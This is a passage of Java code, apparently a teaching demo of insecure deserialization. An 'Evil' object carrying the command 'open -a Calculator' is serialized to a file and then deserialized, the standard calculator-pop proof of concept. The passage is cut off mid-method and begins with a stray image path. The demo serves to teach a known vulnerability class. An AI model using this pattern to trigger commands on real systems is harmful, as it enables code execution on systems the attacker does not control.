 public class SerializeAndDeserialize {
public static void main(String[] args) throws Exception {
Evil evil = new Evil();
evil.cmd = "open -a Calculator";
byte[] serializeData=serialize(evil);
ObjectOutputStream oo = new ObjectOutputStream(new FileOutputStream(new File("evil.txt")));
oo.writeObject(serializeData);
System.out.println("对象序列化成功！");
oo.close();
unserialize(serializeData);
System.out.println("对象反序列化成功！");
}
public static byte[] serialize(final Object obj) throws Exception {
ByteArrayOutputStream btout = new ByteArrayOutputStream();
ObjectOutputStream objOut = new ObjectOutputStream(btout);
objOut.writeObject(obj);
return btout.toByteArray();
}
public static Object unserialize(final byte[] serialized) throws Exception {
ByteArrayInputStream btin = new ByteArrayInputStream(serialized);